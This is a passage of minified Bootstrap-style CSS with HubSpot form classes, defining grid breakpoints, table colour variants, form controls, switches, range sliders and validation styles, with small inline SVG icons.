auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#2b3a44;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#2b3a44;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#2b3a44;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#2b3a44;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d5d8da;--bs-table-striped-bg:#cacdcf;--bs-table-striped-color:#000;--bs-table-active-bg:#bfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#c5c7c9;--bs-table-hover-color:#000;border-color:#bfc2c4;color:#000}.table-secondary{--bs-table-bg:#cceff4;--bs-table-striped-bg:#c2e3e8;--bs-table-striped-color:#000;--bs-table-active-bg:#b8d7dc;--bs-table-active-color:#000;--bs-table-hover-bg:#bddde2;--bs-table-hover-color:#000;border-color:#b8d7dc;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c4e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff8de;--bs-table-striped-bg:#f2ebd3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dfc8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece5ce;--bs-table-hover-color:#000;border-color:#e6dfc8;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc1c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7c9;--bs-table-hover-color:#000;border-color:#dfc1c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{transition:none}}.form-control[type=file],.hs-form input[type=file].hs-input:not([type=checkbox]),.hs-form select[type=file].hs-input,.hs-form textarea[type=file].hs-input{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.hs-form input[type=file].hs-input:not(:disabled):not([readonly]):not([type=checkbox]),.hs-form select[type=file].hs-input:not(:disabled):not([readonly]),.hs-form textarea[type=file].hs-input:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{background-color:#fff;border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);color:#2b3a44;outline:0}.form-control::-webkit-date-and-time-value,.hs-form input.hs-input:not([type=checkbox])::-webkit-date-and-time-value,.hs-form select.hs-input::-webkit-date-and-time-value,.hs-form textarea.hs-input::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder,.hs-form input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form select.hs-input::-moz-placeholder,.hs-form textarea.hs-input::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.hs-form input.hs-input:not([type=checkbox])::placeholder,.hs-form select.hs-input::placeholder,.hs-form textarea.hs-input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.hs-form input.hs-input:disabled:not([type=checkbox]),.hs-form input[readonly].hs-input:not([type=checkbox]),.hs-form select.hs-input:disabled,.hs-form select[readonly].hs-input,.hs-form textarea.hs-input:disabled,.hs-form textarea[readonly].hs-input{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::file-selector-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#2b3a44;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.hs-form textarea.hs-input,textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:.375rem;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:8px;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:8px;height:1.5em}.form-select,.hs-form select.hs-input{-moz-padding-start:calc(.75rem - 3px);background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select,.hs-form select.hs-input{transition:none}}.form-select:focus,.hs-form select.hs-input:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]),.hs-form select[multiple].hs-input,.hs-form select[size].hs-input:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#e9ecef}.form-select:-moz-focusring,.hs-form select.hs-input:-moz-focusring{color:transparent;text-shadow:0 0 0 #2b3a44}.form-select-sm{border-radius:.2rem;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:.3rem;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input,.form-check .hs-form input.hs-input[type=checkbox],.hs-form .form-check input.hs-input[type=checkbox]{float:left;margin-left:-1.5em}.form-check-input,.hs-form input.hs-input[type=checkbox]{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox],.hs-form input[type=checkbox].hs-input{border-radius:.25em}.form-check-input[type=radio],.hs-form input[type=radio].hs-input[type=checkbox]{border-radius:50%}.form-check-input:active,.hs-form input.hs-input[type=checkbox]:active{filter:brightness(90%)}.form-check-input:focus,.hs-form input.hs-input[type=checkbox]:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#2b3a44;border-color:#2b3a44}.form-check-input:checked[type=checkbox],.hs-form input.hs-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio],.hs-form input.hs-input[type=checkbox]:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate,.hs-form input[type=checkbox].hs-input:indeterminate{background-color:#2b3a44;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#2b3a44}.form-check-input:disabled,.hs-form input.hs-input[type=checkbox]:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.hs-form input.hs-input[type=checkbox]:disabled~.form-check-label,.hs-form input[disabled].hs-input[type=checkbox]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{transition:none}}.form-switch .form-check-input:focus,.form-switch .hs-form input.hs-input[type=checkbox]:focus,.hs-form .form-switch input.hs-input[type=checkbox]:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2300b0ca'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked,.form-switch .hs-form input.hs-input[type=checkbox]:checked,.hs-form .form-switch input.hs-input[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:calc(24px + .5rem);padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;margin-top:-11.5px;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-webkit-slider-runnable-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-moz-range-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form .form-floating>select.hs-input::-moz-placeholder,.hs-form .form-floating>textarea.hs-input::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::placeholder,.hs-form .form-floating>select.hs-input::placeholder,.hs-form .form-floating>textarea.hs-input::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder),.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox]),.hs-form .form-floating>select.hs-input:not(:-moz-placeholder),.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.hs-form .form-floating>input.hs-input:focus:not([type=checkbox]),.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox]),.hs-form .form-floating>select.hs-input:focus,.hs-form .form-floating>select.hs-input:not(:placeholder-shown),.hs-form .form-floating>textarea.hs-input:focus,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox]),.hs-form .form-floating>select.hs-input:-webkit-autofill,.hs-form .form-floating>textarea.hs-input:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select,.hs-form .form-floating>select.hs-input{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder)~label,.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox])~label,.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.hs-form .form-floating>input.hs-input:focus:not([type=checkbox])~label,.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox])~label,.hs-form .form-floating>select.hs-input~label,.hs-form .form-floating>textarea.hs-input:focus~label,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox])~label,.hs-form .form-floating>select.hs-input:-webkit-autofill~label,.hs-form .form-floating>textarea.hs-input:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.hs-form .input-group>input:not([type=checkbox]).hs-input,.hs-form .input-group>select.hs-input,.hs-form .input-group>textarea.hs-input,.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.hs-form .input-group>input.hs-input:focus:not([type=checkbox]),.hs-form .input-group>select.hs-input:focus,.hs-form .input-group>textarea.hs-input:focus,.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.hs-form .input-group-lg>input:not([type=checkbox]).hs-input,.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-lg>textarea.hs-input,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.hs-form .input-group-sm>input:not([type=checkbox]).hs-input,.hs-form .input-group-sm>select.hs-input,.hs-form .input-group-sm>textarea.hs-input,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-sm>select.hs-input,.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.hs-form .was-validated input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid,.hs-form .was-validated textarea.hs-input:valid,.hs-form input.is-valid.hs-input:not([type=checkbox]),.hs-form select.is-valid.hs-input,.hs-form textarea.is-valid.hs-input,.was-validated .form-control:valid,.was-validated .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid,.was-validated .hs-form textarea.hs-input:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 